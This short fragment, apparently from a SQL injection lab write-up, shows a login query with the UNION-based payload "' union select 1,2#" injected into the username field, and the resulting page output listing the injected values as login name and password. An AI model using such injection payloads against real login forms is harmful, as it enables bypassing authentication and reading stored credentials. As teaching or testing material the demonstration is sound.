 SELECT username, password FROM users WHERE username='' union select 1,2#' and
password='2' LIMIT 0,1
Your Login name:1
Your Password:2